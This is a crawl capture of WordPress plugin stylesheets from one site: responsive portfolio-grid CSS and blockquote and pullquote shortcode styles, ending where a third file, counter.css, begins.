.dtportfolio-one-sixth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-3, .dtportfolio-container-parallax .dtportfolio-one-half, .dtportfolio-container-parallax .dtportfolio-column.no-space.dtportfolio-one-half, .dtportfolio-container-parallax .dtportfolio-one-third, .dtportfolio-container-parallax .dtportfolio-column.no-space.dtportfolio-one-third, .left-header.fixed-left-header .portfolio-fullwidth-container .dtportfolio-one-fourth, .swiper-wrapper .dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { width:100%; }
	
	    .dtportfolio-sorting.type2::before { content:none; }
		.dtportfolio-sorting.type2, .with-both-sidebar .dtportfolio-sorting.type2 { width:100%;  margin-left:0; position:relative; text-align:center; top:0; }
		.fixed-left-header .dtportfolio-sorting.type2 { width:100%; }
		.dtportfolio-sorting.type2 { width:100%; left:0; position:static; top:0; }
 		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom:50px; }
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay h2 { font-size:20px; }
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay h2 { font-size: 20px; }
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { right: 15px; }
		.page-with-sidebar .dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay h2 { font-size:20px; }
		
	    .dtportfolio-item.dtportfolio-hover-minimal-icons.dtportfolio-column.no-space { margin-bottom:20px; }
		
		.dtportfolio-sorting.type2 a { display:inline-block; padding-right: 10px; }
 		
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { font-size:16px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay h2 { font-size:16px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { right:15px; }
		
		.portfolio_content_middle .dtportfolio-item.dtportfolio-hover-presentation { margin-bottom:20px; } 
		.portfolio_content_middle.section-wrapper { background-repeat:repeat !important; }
		
		.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay h2, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay h2, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-third .dtportfolio-image-overlay h2, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay h2 { font-size:18px; }
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay-details .categories, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-third .dtportfolio-image-overlay-details .categories, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { font-size:14px; bottom:60px; }
		.with-both-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:none; }
		.with-both-sidebar.page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay-details::before, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay-details::before { bottom:70px; }
		
		.dtportfolio-item.dtportfolio-hover-presentation:hover .dtportfolio-image-overlay .links { bottom:-2px; }
		
		.dtportfolio-fullpage-carousel-content { bottom:60px; padding-left:10px; }
		.fullpage-portfolio .dtportfolio-single-details { position:relative; width:100%; }
		.fixed-gallery .dtportfolio-fixed-content { width: 100%; position:static; height:500px; }
		.dtportfolio-single-container.portfolio-container-carousel .dtportfolio-item { margin-bottom: 0; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content { width: 100%; top: 0; position: relative; }
 		.post-nav-container.type3 .post-archive-link-wrapper { margin:0 5px; }
		.dtportfolio-fixed-content { position:relative; width:100%; }
		.fixed-feature-image .dtportfolio-fixed-content { height:500px; }
		
 		.dtportfolio-fullpage-splitted-section figure > .dtportfolio-column.no-space.dtportfolio-one-half { width:50%; margin-bottom:0; }
		.dtportfolio-fullpage-splitted-section.dtportfolio-column.no-space.dtportfolio-one-column { margin-bottom:0; }
 		.post-nav-container.type4 .post-prev-link, .post-nav-container.type4 .post-next-link { position:inherit; transform: inherit; display:inline-block; }
		.post-nav-container.type4 { margin: 20px 0; line-height: 24px; }
		.dtportfolio-container-striped .dtportfolio-striped figure > img { margin:auto; }
		.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay h2 { font-size:20px; }
		.dtportfolio-item.dtportfolio-hover-extended.dtportfolio-one-column .dtportfolio-image-overlay { padding-left: 30px; }
		
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > p { display:none; } 
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:17px; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(4), .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(5), .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li:nth-child(6) { display: none; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { margin: 25px 0 0; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:70%; }
 		
		.dtportfolio-container-fullpage.fullpage-splitted-section .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay h2 { font-size:22px; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-column { margin-bottom: 0; }
	
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content p { font-size: 14px; line-height: 28px; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer { position: static; width: 100%; }
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_column { margin-bottom: 0px; }
		
		.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2 { font-size: 16px; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details { bottom:10px; }
		
		.dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay-details { bottom:20px; }
		.dtportfolio-item.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details { right:20px; }
		
		.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { width: 100%; right: 0; }
		
		.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay h2 { font-weight:400; text-transform:capitalize; font-size:15px; }
		
		.dtportfolio-fullpage-carousel-content h2 { font-size:24px; }
		.dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2 { font-size:16px; }
		.dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:80%; }
		.dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul, .dtportfolio-fullpage-splitted-section.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-details .categories { display:none; } 
		.dtportfolio-categories-list .with-gallery-view .image-holder > .dtportfolio-column.no-space.dtportfolio-one-third { width:33.33%; margin:0; }
		.dtportfolio-multiscroll.dtportfolio-hover-grayscale .dtportfolio-image-holder { min-height:300px; }
		.multiscroll-button-holder .multiscroll-button { display:none; }
		
		.dtportfolio-content-over-slider { width:100%; }
		.swiper-pagination-holder.type3 .swiper-pagination-wrapper { bottom:20px; }
		.swiper-container-vertical .dtportfolio-column { margin-bottom:0; }

		/** New **/
		.dtportfolio-image-gallery-thumb-container, .dtportfolio-swiper-thumbnail-container { height: 35%; }
		.dtportfolio-swiper-fraction-pagination { right:10px; height:70px; top:10px; bottom:auto; width:25px; }
		.dtportfolio-swiper-container.swiper-container-vertical .dtportfolio-container .dtportfolio-item figure { height: auto; }
		.dtportfolio-swiper-pagination-holder > div:only-child, .dtportfolio-swiper-pagination-holder > div.dtportfolio-swiper-bullet-pagination.swiper-pagination-bullets { bottom: 20px; }
		.dtportfolio-swiper-pagination-holder > div.dtportfolio-swiper-scrollbar:only-child { bottom: 0; }
 	
	}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		.page-template-tpl-fullwidth .dtportfolio-container .dtportfolio-item.no-space.dtportfolio-one-fourth, .page-template-tpl-portfolio .dtportfolio-container .dtportfolio-item.no-space.dtportfolio-one-fourth, .portfolio-fullwidth-container .dtportfolio-one-third, .portfolio-fullwidth-container .dtportfolio-item.dtportfolio-one-fourth { width:100%; }
		
		.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay-details { display:none; }
		.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links, .page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom:0; }
		.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a { width:50px; height:50px; }
		.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a span { line-height:50px; font-size:20px; }
 		.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay-details { right:15px; }
		.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { bottom:0; }
		
		.dtportfolio-item.type1 .dtportfolio-image-overlay .links { text-align:center; }
		.dtportfolio-item.type1 .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.type1 .dtportfolio-image-overlay .links a, .page-template-tpl-portfolio .dtportfolio-item.type1.dtportfolio-one-third .dtportfolio-image-overlay .links a, .page-template-tpl-portfolio .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { margin-top:88px; margin-left:5px; margin-right:5px; }
		.page-template-tpl-portfolio .portfolio-fullwidth-container .dtportfolio-item.type1.dtportfolio-one-third .dtportfolio-image-overlay .links a, .page-template-tpl-portfolio .portfolio-fullwidth-container .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { margin-top:150px; }
		.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay .links a:first-child, .dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay .links a:last-child { bottom:0; }
		
		.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay .links, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-girly.dtportfolio-one-fourth .dtportfolio-image-overlay .links { top:0; }
		
		.post-nav-container.type3 .post-prev-link, .post-nav-container.type3 .post-next-link, .post-nav-container.type3 .post-archive-link-wrapper { width:100%; }
		.post-nav-container.type3 .post-archive-link-wrapper { margin:20px 0; }
		
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_text_column.wpb_content_element p { font-size: 9px; }
	
		.dtportfolio-single-layout-container.gallery-list .post-nav-container.type3 .post-prev-link i { position: static; top: 0; }
		.dtportfolio-single-layout-container.gallery-list .post-nav-container.type3 .post-next-link i { position: absolute; bottom: -42px; top: auto; right: 0; left: 0; margin: 0 auto; }
 		.dtportfolio-single-layout-container.gallery-list .post-nav-container.type3 .post-prev-link,
		.dtportfolio-single-layout-container.gallery-list .post-nav-container.type3 .post-next-link { padding: 0; text-align: center; }
		.dtportfolio-single-fullscreen-slider.fullpage-wrapper .slick-dotted.slick-slider { width: 95%; }
		.dtportfolio-single-slider-wrapper .bx-controls-direction a { font-size:22px; width: 40px; height: 30px; line-height: 35px; }
		.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-fixed-content .dtportfolio-single-slider-wrapper .bx-controls-direction a.bx-prev i, .dtportfolio-single-layout-container.fixed-gallery .dtportfolio-fixed-content .dtportfolio-single-slider-wrapper .bx-controls-direction a.bx-next i { line-height:30px; } 
		.dtportfolio-project-details.type2 li { width:100%; }
		
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul { display:none; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details { width:100%; }
		.dtportfolio-item.dtportfolio-hover-grayscale:hover .dtportfolio-image-overlay-details { right:0; }
		
		.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { bottom:0; }
		.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link { display:none; }
		
		.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content h2 { font-size: 28px; }
		.post-password-required .post-password-form label { width:100%; }
		#sb_instagram .sb_instagram_header { left: 0; top: 0; }

		/** New **/
		.dtportfolio-item.dtportfolio-hover-with-intro .dtportfolio-image-overlay-details { text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; width: 100%; overflow: hidden; }
		.dtportfolio-project-details.type2 li { display: block; }
		.post-nav-container.type3 .post-archive-link-wrapper a:before { margin-top: 5px; }
	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
	
		.page-template-tpl-portfolio .portfolio-fullwidth-container .dtportfolio-item.type1.dtportfolio-one-third .dtportfolio-image-overlay .links a, .page-template-tpl-portfolio .portfolio-fullwidth-container .dtportfolio-item.type1.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { margin-top:125px; }
		.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { display: none; }
		.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { height:50px; }
		.dtportfolio-bordered-site { border-width:8px; }
		
		.post-nav-container .post-prev-link, .post-nav-container .post-next-link { display:block; }
		.post-nav-container .post-archive-link-wrapper { margin:20px 0; }
		.post-nav-container.type2 .post-prev-link, .post-nav-container.type2 .post-next-link { display:inline-block; }
		.dtportfolio-project-details.type2 li { padding:0 0 20px 0; }
	
	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { display: none; }
		.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { height:50px; }
		
		.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a, .with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { font-size:13px; }
		
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a:last-child { margin-left:40px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a span, .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a { line-height:40px; }
		.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a { width:40px; height:40px; font-size:19px; }
		
		.dtportfolio-single-slider-wrapper #bx-pager a { margin:0px 2px 15px; }
		
		.post-nav-container .post-prev-link, .post-nav-container .post-next-link { display:block; }
		.post-nav-container .post-archive-link-wrapper { margin:20px 0; }
		.post-nav-container.type3 .post-prev-link { padding: 0 0 0 40px; }
		.post-nav-container.type3 .post-next-link { padding: 0 40px 0 0; }
		
		.fullpage-portfolio .post-nav-container { width:100%; }
		.fullpage-portfolio .post-nav-container .post-prev-link, .fullpage-portfolio .post-nav-container .post-next-link { display:inline-block; }
		.fullpage-portfolio .post-nav-container .post-prev-link a, .fullpage-portfolio .post-nav-container .post-next-link a { margin:0; }
		
 		.dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay-details h2, .dtportfolio-categories-list .details-holder h2 { font-size:15px; }
 
 		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-details { margin-bottom:5px; }
		.dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-grayscale .dtportfolio-image-overlay-details h2 { font-size:15px; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul { display:none; }
		.dtportfolio-item.dtportfolio-one-half.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width: 80%; }
	
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css
body_size: 2092
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Blockquotes
	2.0 - Default Colors
	3.0 - Responsive
	4.0 - Skin Colors*/

	/*--------------------------------------------------------------
	1.0 - Blockquotes
	--------------------------------------------------------------*/
	blockquote.type1 q{ font-size:18px; line-height:30px; display:inline-block; font-weight:300; border-top:1px solid; border-bottom:1px solid; padding:20px 0px; margin-bottom:10px; }
	.dt-sc-dark-bg blockquote.type1 q { border-color:#ffffff; }
	
	

	blockquote.type3 { padding:15px 0 15px 25px; border-left:2px solid rgba(0, 0, 0, 0.2); }
	blockquote.type3 q { font-size:16px; }
	
	blockquote.type4 { background: #f5f5f5; font-size: 16px; line-height: 30px; padding: 30px; text-align: center; }
	blockquote.type4 > cite { display: inline-block; text-align: center; width: 100%; text-transform:uppercase; font-style:normal; }
	blockquote.type4 span { float: left; width: 100%; color:#999999; text-transform:capitalize; font-size:13px; }
	blockquote.type4 > q:before, blockquote.type4 > q:after { display: inline-block; font-family: georgia; font-size: 30px; text-align: center; width: 100%; position:relative; }
	blockquote.type4 > q:before { top:14px; }
	blockquote.type4 > q:after { bottom:-10px; }
	
	/* Variations */
	
	/* Blue */
	blockquote.type1.blue q, blockquote.type3.blue { border-color: #008bd3; }
	blockquote.type2.blue cite::before { background-color: #008bd3; }	
		
	/* Brown */
	blockquote.type1.brown q, blockquote.type3.brown { border-color: #795548; }
	blockquote.type2.brown cite::before { background-color: #795548; }		
	
	/* CadetBlue */
	blockquote.type1.cadetblue q, blockquote.type3.cadetblue { border-color: #3c939d; }
	blockquote.type2.cadetblue cite::before { background-color: #3c939d; }	
	
	/* Chillipepper */	
	blockquote.type1.chillipepper q, blockquote.type3.chillipepper { border-color: #c10841; }
	blockquote.type2.chillipepper cite::before { background-color: #c10841; }

	/* Cyan */	
	blockquote.type1.cyan q, blockquote.type3.cyan { border-color: #00bcd4; }
	blockquote.type2.cyan cite::before { background-color: #00bcd4; }
	
	/* Darkgolden */	
	blockquote.type1.darkgolden q, blockquote.type3.darkgolden { border-color: #b48b3c; }
	blockquote.type2.darkgolden cite::before { background-color: #b48b3c; }	
	
	/* DeepOrange */	
	blockquote.type1.deeporange q, blockquote.type3.deeporange { border-color: #ff5722; }
	blockquote.type2.deeporange cite::before { background-color: #ff5722; }	
	
	/* DeepPurple */	
	blockquote.type1.deeppurple q, blockquote.type3.deeppurple { border-color: #673ab7; }
	blockquote.type2.deeppurple cite::before { background-color: #673ab7; }	
	
	/* Green */	
	blockquote.type1.green q, blockquote.type3.green { border-color: #60ae0d; }
	blockquote.type2.green cite::before { background-color: #60ae0d; }	
	
	/* Lime */	
	blockquote.type1.lime q, blockquote.type3.lime { border-color: #cddc39; }
	blockquote.type2.lime cite::before { background-color: #cddc39; }	
	
	/* Magenta */	
	blockquote.type1.magenta q, blockquote.type3.magenta { border-color: #cb506d; }
	blockquote.type2.magenta cite::before { background-color: #cb506d; }	
	
	/* Orange */	
	blockquote.type1.orange q, blockquote.type3.orange { border-color: #ff9800; }
	blockquote.type2.orange cite::before { background-color: #ff9800; }
	
	/* Pink */	
	blockquote.type1.pink q, blockquote.type3.pink { border-color: #fd6ca3; }
	blockquote.type2.pink cite::before { background-color: #fd6ca3; }	
	
	/* Purple */	
	blockquote.type1.purple q, blockquote.type3.purple { border-color: #9c27b0; }
	blockquote.type2.purple cite::before { background-color: #9c27b0; }		
	
	/* Red */	
	blockquote.type1.red q, blockquote.type3.red { border-color: #da0000; }
	blockquote.type2.red cite::before { background-color: #da0000; }
	
	/* SkyBlue */	
	blockquote.type1.skyblue q, blockquote.type3.skyblue { border-color: #0eb2e7; }
	blockquote.type2.skyblue cite::before { background-color: #0eb2e7; }	
	
	/* Teal */	
	blockquote.type1.teal q, blockquote.type3.teal { border-color: #009688; }
	blockquote.type2.teal cite::before { background-color: #009688; }	
	
	/* Turquoise */	
	blockquote.type1.turquoise q, blockquote.type3.turquoise { border-color: #32ccbd; }
	blockquote.type2.turquoise cite::before { background-color: #32ccbd; }
	
	/* Wisteria */	
	blockquote.type1.wisteria q, blockquote.type3.wisteria { border-color: #9b59b6; }
	blockquote.type2.wisteria cite::before { background-color: #9b59b6; }	
	
	/* Yellow */	
	blockquote.type1.yellow q, blockquote.type3.yellow { border-color: #ffe401; }
	blockquote.type2.yellow cite::before { background-color: #ffe401; }
	
	
	/*--------------------------------------------------------------
	2.0 - Default Colors
	--------------------------------------------------------------*/
	blockquote.type1 q { border-color:rgba(0, 0, 0, 0.15); }
	
	
	
	/*--------------------------------------------------------------
	3.0 - Responsive
	--------------------------------------------------------------*/
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
		
		blockquote.type2 { width: 100%; }
		blockquote.type2 q { margin-right: 30px; }
	
	}	 
	
	/*Spalab*/
	blockquote.type1  {
    border-left: 3px solid;
    background: #f5f5f5;
    display: block;
    padding: 20px;
    margin: 0px;
    position: relative;
    clear: left;
	margin-bottom:15px;
}

blockquote.type1 :before {
    content: "";
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #ffffff;
    left: -3px;
    width: 0;
    height: 0;
    margin: auto;
    top: 0px;
    bottom: 0;
    position: absolute;
}
blockquote.type1  q {
    font-style: normal;
    font-size: 14px;
    line-height: 24px;
    display: block;
    color: #808080;
	border:none;
	padding:0px;
	margin:0px;
}
	blockquote { border-left:3px solid; background:#f5f5f5; display:block; padding:20px; margin:0px; position:relative; clear:left; }
	blockquote q { font-style:normal; font-size:14px; line-height:24px; display:block; /* color:#808080; */ }
	blockquote cite { font-size:12px; margin:10px 0px 0px; display:block; color:#2d2d29; }
	blockquote.type2:before { content:""; border-top:4px solid transparent; border-bottom:4px solid transparent; border-left:4px solid #ffffff; left:-3px; width:0; height:0; margin:auto; top:0px; bottom:0; position:absolute; }	
	blockquote p{ margin-bottom: 10px;}
	blockquote p:only-child { margin-bottom:0px; }
	
	blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
	blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
	blockquote.aligncenter { text-align:center; }
	
	.wp-block-pullquote blockquote:before{ display:none;}
	.wp-block-pullquote blockquote cite{ text-align:inherit;}
	
	
	
	/*----*****---- << Blockquote >> ----*****----*/
	
	blockquote.type2 { border-top:3px solid; border-left:0px; padding:20px;background:#f5f5f5;  } 
	blockquote.type2:before { top:0px; bottom:inherit; left:0px; right:0px; border-left:4px solid transparent; border-right:4px solid transparent; border-top:4px solid; }
	
	
	blockquote.type3 { border:none; background:none; text-align:center; padding:0px; }
	blockquote.type3 q { font-size:18px; font-style:italic; line-height:32px; color:#c9c9c9; }
	blockquote.type3:before { background:none; border:none; }
	blockquote.type3 cite { font-size:14px; font-style:normal; font-weight:600; }
	
	
	/*----*****---- << Pullquotes >> ----*****----*/
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { margin-bottom:10px !important; display:inline-block; font-family:Georgia, "Times New Roman", Times, serif; font-size:18px; letter-spacing: -0.5px; line-height:30px; }	
	.dt-sc-pullquote1 { border-left: 3px solid #d9d9d9; background: #f5f5f5; letter-spacing: 0; line-height: 25px; padding :15px;  }	
	.dt-sc-pullquote2 { background: #f5f5f5; border:1px solid #fff; box-shadow:0 0 5px #d0d0d0; padding:19px; }	
	.dt-sc-pullquote3 { background: #f5f5f5; border-bottom: 2px dotted #d9d9d9; border-top: 2px dotted #d9d9d9; padding: 19px; }	
	.dt-sc-pullquote4 { border-bottom: 4px double #d9d9d9; border-top: 4px double #d9d9d9; margin-top: 20px; padding: 10px 0; }	
	.dt-sc-pullquote5 { border-left: 3px solid; letter-spacing: 0; line-height: 25px; padding: 5px 5px 5px 15px; }	
	.dt-sc-pullquote6 { background: #f5f5f5; border-top: 3px solid; letter-spacing: 0; line-height: 25px; padding: 15px;}	
	.quotes:before { content: open-quote; display: inline; font-size: 150%; font-weight: bold; margin-right: 5px; vertical-align: middle; }	
	.quotes:after { content: close-quote; display: inline; font-size: 150%; font-weight :bold; margin-left: 5px; vertical-align: middle; }	
	.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter { display:block; float:none; text-align:center; width:auto; }	
	.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter { margin-left:2px; }	
	.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter { margin-right:2px; }	
	

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css
body_size: 3454
content:

/* Table of Content
==================================================
